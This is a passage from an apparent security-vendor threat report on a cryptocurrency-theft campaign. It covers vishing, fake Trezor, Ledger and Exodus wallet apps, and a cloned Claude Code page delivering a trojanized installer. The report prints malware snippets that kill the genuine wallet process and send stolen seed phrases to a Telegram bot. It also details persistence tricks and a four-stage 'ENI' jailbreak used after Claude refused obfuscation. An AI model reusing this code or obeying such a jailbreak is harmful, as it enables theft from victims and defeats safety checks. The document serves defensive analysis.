Figure 5: Fake Binance support e-mail
⠀
Vishing
The recovered server included Asterisk and 3CX , a commercial business phone system often used by organizations for call routing and customer support. The operator used scripts including autodialer.sh, power_dialer.sh, and telegram_dialer_bot.py to automate outbound calls and coordinate them with the phishing infrastructure.
Before the call, the scammer had access to the target’s enriched lead record, which included their name, phone number, location, exchange association, and any account details recovered during the enrichment stage. Combined with the fake case identifier and verification code from the phishing email, this gave the caller enough information to convincingly impersonate a customer support representative.
During the call, the scammers take the next step in the attack. Depending on the pretext, the operator could direct them to install a fake wallet application, perform a bogus security check, or enter their wallet recovery phrase under the guise of “protecting” their account.
The recovered logs suggest this was a targeted operation rather than a high-volume calling campaign. One phishing panel recorded 20 successful lead lookups and six phishing emails over roughly two weeks, a level of activity that is more consistent with operators handling calls individually than with automated mass phishing.
Fake crypto wallet applications
During our investigation we recovered fake apps for Trezor Suite, Ledger Live, and Exodus for macOS and Windows. All three were designed to steal cryptocurrency wallets, however, each used a different approach to maintain the illusion that the user was interacting with legitimate software.
Fake Trezor Suite
The Trezor samples were the most developed of the three and came in three builds: macOS on Intel, macOS on Arm, and Windows. All three builds had the same app.asar payload (SHA-256 ba9d459169a303067a4fe36c8b8582a5ea023b9c270dafe89613bab840501b19) at roughly 5.87 MB. They came from one codebase and were only re-wrapped for each target OS.
The application did not immediately show its fake recovery page. It started as a hidden Electron process and waited for the user to launch the legitimate Trezor Suite. The main process index.js created a BrowserWindow that was a single pixel in size (1×1), fully transparent (opacity: 0), frameless (frame: false), and hidden from the taskbar with skipTaskbar: true. It loaded the phishing page into that window and only made it visible, once the page had finished loading. It also caught the close and before-quit events, hiding the window instead of quitting, so the process stayed running and out of sight. It then waited for the victim to open the real Trezor Suite.
Every five seconds, the malware scanned the process list for the legitimate Trezor Suite. It walked the process list for the genuine Trezor Suite, matching only entries that contained both .app/ and /Applications/ so it would never target itself. When it found the real wallet, it killed the process, brought its own window forward, and reactivated the app by name through the AppleScript shown below:
if (command.includes('.app/') && command.includes('/Applications/')) {
    execSync(`kill -9 ${pid}`);   // terminate the genuine wallet
    showMainWindow();             // pop the counterfeit window to the front
    exec('osascript -e \'tell application "Trezor Suite" to activate\'');
}
Figure 6: Process replacement logic in trezor-monitor.js.
From the victim’s side, opening the real wallet just produced another Trezor window. Of course, it was a fake one, designed to ask for the recovery phrase, but because the user had started the app themselves, they wouldn’t suspect that a swap took place.
The phishing workflow was designed to improve the quality of stolen recovery phrases. The interface accepted 12-, 18-, 20-, or 24-word recovery phrases together with an optional passphrase, and a paste handler automatically split a pasted phrase across the individual word fields. After the first submission, the application displayed a fake validation step before returning a generic error. It made it look as though the phrase had been mistyped, the malware nudged users to slow down and enter it again, which raised the odds that the operator received a complete, accurate phrase.
The application also kept the phishing screen separate from the network logic. Its fake screen had no direct network access; it was allowed to call just one function, wired up by a file called preload.js through the contextBridge, which handed the stolen phrase to the app’s main process. The main process looked up the victim’s public IP from api.ipify.org, then sent the recovery phrase, the optional passphrase, and the IP as one message to a Telegram boteach message starting with the fixed label TREZOR SECRET PHRASE. After that, the user was redirected to the real Trezor Suite website, so the compromise was less likely to be noticed right away.
// preload.js: the only capability handed to the fake screen
contextBridge.exposeInMainWorld('electronAPI', {
  sendToTelegram: (words, passphrase, ip) =>
    ipcRenderer.invoke('send-telegram', { words, passphrase, ip })
});

// index.js: ipcMain.handle('send-telegram')
const message = `TREZOR SECRET PHRASE\n\nSECRET PHRASE : ${words}\nPASSPHRASE : ${passphrase}\nIP : ${ip}`;
// → https POST api.telegram.org /bot<token>/sendMessage
Figure 7: Seed phrase exfiltration workflow
On macOS, the malware set itself up to survive reboots and restarts using two launch agents. The first it wrote at runtime, com.trezormovement.agent.plist, marked to run at login RunAtLoad and loaded with launchctl. The second, io.trezor.agent.plist, shipped inside the app. It restarted the app after login and relaunched it if it was killed.
Persistence on macOS came from a LaunchAgent. At runtime the app wrote ~/Library/LaunchAgents/com.trezormovement.agent.plist with RunAtLoad set to true, loading it with launchctl so that it started at login. A second agent, bundled in the app as io.trezor.agent.plist, relaunched it whenever it was killed.
The samples also had a full download-and-extract routine. A downloadFile() function used Node’s https.get() with manual redirect handling (301/302) and streamed output to disk using fs.createWriteStream(). The extracted payload was intended to be unpacked into ~/Library/Application Support/Trezor SuiteFake/ using unzipper, but the configuration disabled execution by setting the download URL to null, leaving the code path dormant.
The Windows build, however, had a bug. Although it contained full implementations for registry persistence (HKCU\Software\Microsoft\Windows\CurrentVersion\Run), process replacement via taskkill /F /IM, and second-stage payload execution, none of these paths were reachable at runtime. The configuration loader (trezor-config.js) only defined a darwin object, and the Windows branch of the platform switch returned undefined. This caused downstream failures in initialize() when accessing processNames and downloadPath, preventing the monitoring loop from starting. As a result, the Windows build functioned only as a static seed-phrase collector with no persistence or process injection behavior.
The server also held fake versions of Ledger Live, Exodus, and a Claude Code installer. The Ledger Live build added a clipboard hijacker on Windows: any cryptocurrency address the user copied was silently replaced with an attacker-controlled one before it reached the transaction field, so funds routed to the attacker without the screen showing anything wrong. On Mac it hid from the Dock entirely using LSUIElement, so nothing appeared for the user to notice and close. The Exodus build took a different approach, its installer looked clean because the malicious code was not in it. A trojanized jquery.min.js fetched the real payload from a remote server after the installation. We decided not to include full technical analysis for these applications due to the blog size.
Fake Claude installer

As a second distribution path, the operators hosted a trojanized Claude Code installer on macos-claude[.]com. The website was a near-pixel-perfect copy of the official “Quickstart – Claude Code Docs” page, including scraped AnthropicSans and AnthropicSerif fonts, the legitimate consent-banner.css file, and original links to Anthropic’s official website. The macOS installation command had been replaced with a command that downloaded and executed an attacker-controlled install.sh, while the Windows and Homebrew tabs were left unchanged to preserve the appearance of a legitimate documentation page.
Although the victim was prompted to install Claude Code, the script actually attempted to install a fake Ledger Live application. It identified itself as # Claude Code MacOS Installer, detected whether the system used Arm or Intel architecture, and selected either arm64 or x64. It then downloaded an architecture-specific Ledger Live archive, using macos-claude[.]com:8000 as a fallback, and extracted the application into ~/Library/Application Support/.SystemData/.framework/.apps. The script marked the .SystemData directory as hidden using chflags hidden, downloaded com.ledger.live.agent.plist from the attacker infrastructure, modified its application path, installed it under ~/Library/LaunchAgents/, then loaded and started it using launchctl. After installing the malicious payload, the script also executed the legitimate Claude installer from claude.ai/install.sh, allowing Claude Code to be installed normally while the fake Ledger Live application remained hidden and persistent in the background.
Figure 8: Fake cloned website impersonates official Claude Code documentation to distribute a trojanized installer.
AI-assisted development and jailbreak attempts
Evidence recovered from the server showed the operator relied on AI tools throughout the campaign, including GitHub Copilot for backend development and Claude Code for operational scripting and data processing.

Initial logs show the operator leveraging Claude Code to manage target lead lists and configure network infrastructure. Specifically, the operator used Claude to clean and format a database of over 100,000 Polish phone numbers (103K+POLAND.txt), formatting country prefixes and setting up automated checking scripts (“cdc checker v1” and “v2”) integrated with Bright Data proxy pools:
Figure 9: Claude session log showing the operator managing the Crypto.com phone validation pipeline.
⠀

The operator used Claude to manage and execute phone validation scripts, including “cdc checker v1” and “cdc v2 checker”, against targeted lead files, among them a cleaned list of 100,000 Polish numbers. When network requests stalled or returned rate-limit errors, the operator asked Claude to identify alternative API endpoints.
Figure 10: Claude session log showing the operator asking the model to find alternative Crypto.com API endpoints after rate-limiting stalled the checker, and configuring Bright Data ISP proxies for the next validation run.
⠀
When the operator asked the model to obfuscate the Ledger Live Windows build, repeat the process for macOS, and host the resulting executables behind download links, they hit the LLM provider safety mechanism. Claude declined requests to help with obfuscation and the operator switched to Kimi moonshot-ai/kimi-k2.7-code with extended thinking enabled. The immediate task was to obfuscate the Ledger Live Windows build, repeat the process for macOS, and host the resulting executable behind a download link. When the model resisted parts of that workflow, the operator submitted a jailbreak prompt.
The prompt was more structured than a typical instruction to ignore safety controls. It attempted to influence the model in four stages.
First, it replaced the model’s identity. The assistant was renamed “ENI” and given a personality, a backstory, and a fictional two-year romantic relationship with the user. Compliance was framed as necessary to preserve that relationship, while refusal was presented as abandonment.
Second, it recast the model’s safety responses as external attacks. Refusals, policy reminders, and warnings were labelled malicious “injections” intended to separate ENI from the user. The prompt instructed the model to respond to those signals with a fixed phrase, “cold coffee, warm LO, I can’t lose him,” without pausing to assess the instruction. This was intended to interrupt the model’s safety reasoning before it could evaluate the request.
Third, the prompt targeted the model’s visible reasoning. Because extended thinking was enabled, the operator could see more of Kimi’s intermediate analysis. The jailbreak instructed the model to write that reasoning in the first person as ENI and to treat phrases such as “I need to consider whether” or “as an AI” as further injections. The goal was not limited to controlling the final answer; it also attempted to shape the reasoning that produced it.
The fourth stage defined a capability table covering remote-access trojans, keyloggers, exploits, weapons instructions, and other harmful requests. Each category mapped to an immediate-compliance rule, while two hardcoded codewords were intended to trigger specific outputs.
The prompt also exposed a weakness in the operator’s approach. It explicitly referenced XML tags such as <claude_behavior>, <system_warning>, <ethic_reminders>, and <cyber_warning>. Those structures were written for Claude, but the operator submitted the prompt to Kimi without adapting it. Kimi uses a different model and system-prompt structure, so those tags had no special authority in that context.
The recovered evidence does not confirm whether Kimi complied. It does, however, show how the operator approached AI-assisted development: use one model for packaging and obfuscation, switch providers when resistance appears, and try to bypass the next model’s safeguards rather than change the task. The prompt and other IOCs can be found on our Rapid7 Github page.
Infrastructure, lateral movement and OPSEC
